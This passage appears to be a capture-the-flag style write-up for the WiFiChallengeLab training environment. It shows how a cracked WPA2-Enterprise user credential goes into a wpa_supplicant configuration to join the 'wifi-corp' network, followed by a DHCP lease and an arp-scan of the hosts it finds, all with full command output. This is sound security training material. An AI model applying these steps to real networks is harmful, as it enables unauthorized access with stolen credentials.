On WiFiChallengeLAB there was an issue with John the Ripper. It did not recognize the hash. Therefor I did it again on my Kali instance. 
Connect to the WPA2 Enterprise network
We were able to crack the hash of the user to a plain text password. We can use the information now to create a configuration file for wpa_supplicant.
1
nano wpa_supplicant.conf
The content of wpa_supplicant.conf should look like this:
1
2
3
4
5
6
7
8
9
10
network={
  ssid="wifi-corp"
  scan_ssid=1
  key_mgmt=WPA-EAP
  identity="CONTOSO\juan.tr"
  password="PASSWORD"
  eap=PEAP
  phase1="peaplabel=0"
  phase2="auth=MSCHAPV2"
}
A small side note is that the domain/username may be case sensitive. With the save configuration file we can try to connect to the WPA2 Enterprise network.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@WiFiChallengeLab:~# wpa_supplicant -i wlan0 -c wpa_supplicant.conf
Successfully initialized wpa_supplicant
wlan0: SME: Trying to authenticate with f0:9f:c2:71:22:15 (SSID='wifi-corp' freq=5220 MHz)
wlan0: Trying to associate with f0:9f:c2:71:22:15 (SSID='wifi-corp' freq=5220 MHz)
wlan0: Associated with f0:9f:c2:71:22:15
wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlan0: CTRL-EVENT-EAP-STARTED EAP authentication started
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: CTRL-EVENT-EAP-METHOD EAP vendor 0 method 25 (PEAP) selected
wlan0: CTRL-EVENT-EAP-PEER-CERT depth=1 subject='/C=ES/ST=Madrid/L=Madrid/O=WiFiChallengeLab/OU=Certificate Authority/CN=WiFiChallengeLab CA/emailAddress=ca@WiFiChallengeLab.com' hash=cce1f1eadd3782f6d6eb9130e6c18e2806705d023edf9288583e4b89431816d4
wlan0: CTRL-EVENT-EAP-PEER-CERT depth=1 subject='/C=ES/ST=Madrid/L=Madrid/O=WiFiChallengeLab/OU=Certificate Authority/CN=WiFiChallengeLab CA/emailAddress=ca@WiFiChallengeLab.com' hash=cce1f1eadd3782f6d6eb9130e6c18e2806705d023edf9288583e4b89431816d4
wlan0: CTRL-EVENT-EAP-PEER-CERT depth=0 subject='/C=ES/L=Madrid/O=WiFiChallengeLab/OU=Server/CN=WiFiChallengeLab CA/emailAddress=server@WiFiChallengeLab.com' hash=ecfb568388cdd3b1e64a0643a6db40b613641e3592ff67b9e5539dbc9d572e85
EAP-MSCHAPV2: Authentication succeeded
wlan0: CTRL-EVENT-EAP-SUCCESS EAP authentication completed successfully
wlan0: PMKSA-CACHE-ADDED f0:9f:c2:71:22:15 0
wlan0: WPA: Key negotiation completed with f0:9f:c2:71:22:15 [PTK=CCMP GTK=CCMP]
wlan0: CTRL-EVENT-CONNECTED - Connection to f0:9f:c2:71:22:15 completed [id=0 id_str=]
Now we should ask an IP address to the DHCP server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@WiFiChallengeLab:~# dhclient -v wlan0
Internet Systems Consortium DHCP Client 4.4.1
Copyright 2004-2018 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/

Listening on LPF/wlan0/02:00:00:00:00:00
Sending on   LPF/wlan0/02:00:00:00:00:00
Sending on   Socket/fallback
DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 3 (xid=0xdc39781f)
DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 6 (xid=0xdc39781f)
DHCPOFFER of 192.168.5.62 from 192.168.5.1
DHCPREQUEST for 192.168.5.62 on wlan0 to 255.255.255.255 port 67 (xid=0x1f7839dc)
DHCPACK of 192.168.5.62 from 192.168.5.1 (xid=0xdc39781f)
bound to 192.168.5.62 -- renewal in 34621 seconds.
As soon as an IP address is assigned to our interface we can use arp-scan to identify hosts on the network.
1
2
3
4
5
6
7
8
9
10
11
12
root@WiFiChallengeLab:~# arp-scan -l -I wlan0
Interface: wlan0, type: EN10MB, MAC: 02:00:00:00:00:00, IPv4: 192.168.5.62
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1	f0:9f:c2:71:22:15	Ubiquiti Networks Inc.
192.168.5.61	64:32:a8:07:6c:40	Intel Corporate
192.168.5.61	64:32:a8:ba:6c:41	Intel Corporate (DUP: 2)
192.168.5.96	64:32:a8:07:6c:40	Intel Corporate
192.168.5.96	64:32:a8:ba:6c:41	Intel Corporate (DUP: 2)

5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.164 seconds (118.30 hosts/sec). 5 responded
